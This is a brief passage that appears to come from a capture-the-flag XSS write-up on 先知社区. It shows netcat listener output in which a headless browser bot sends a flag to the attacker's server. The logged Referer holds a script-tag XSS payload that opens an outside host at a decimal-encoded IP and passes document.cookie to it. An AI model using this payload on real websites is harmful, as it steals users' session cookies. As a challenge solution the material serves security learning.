 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 39072)
GET /?flag=FLAG{c1e5956ca4ffd6 9d3} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://02f6f47ddaa7b22137a74843f2c4f1ac915dda3b.knock.xss.moe/?q=%3Cscript%3Ewindow[`open`](`http://2259624356:1234/?${document[`cookie`]}`)%3C/script%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
..
先知社区